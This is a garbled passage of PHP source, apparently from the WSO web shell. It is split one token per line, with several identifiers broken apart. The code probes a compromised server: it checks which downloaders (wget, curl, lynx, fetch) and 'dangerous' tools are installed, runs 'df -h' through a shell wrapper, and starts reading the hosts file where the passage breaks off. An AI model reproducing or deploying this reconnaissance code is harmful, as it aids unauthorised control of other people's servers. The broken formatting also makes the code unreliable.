
$downloaders
 = 
array
(
'wget'
,
'fetch'
,
'lyn
x'
,
'links'
,
'curl'
,
'get'
,
'lwp-mirror'
);

echo
'<br>'
;

$temp
=
array
();

foreach
 (
$userful
as
$item
)

if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

    wsoSecParam(
'Userful'
, implode(
', '
,
$tem
p
));

$temp
=
array
();

foreach
 (
$danger
as
$item
)

if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

    wsoSecParam(
'Danger'
, implode(
', '
,
$tem
p
));

$temp
=
array
();

foreach
 (
$downloaders
as
$item
)

if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

    wsoSecParam(
'Downloaders'
, implode(
', 
'
,
$temp
));

echo
'<br/>'
;

    wsoSecParam(
'HDD space'
, wsoEx(
'df -
h'
));

    wsoSecParam(
'Hosts'
, @file_get_contents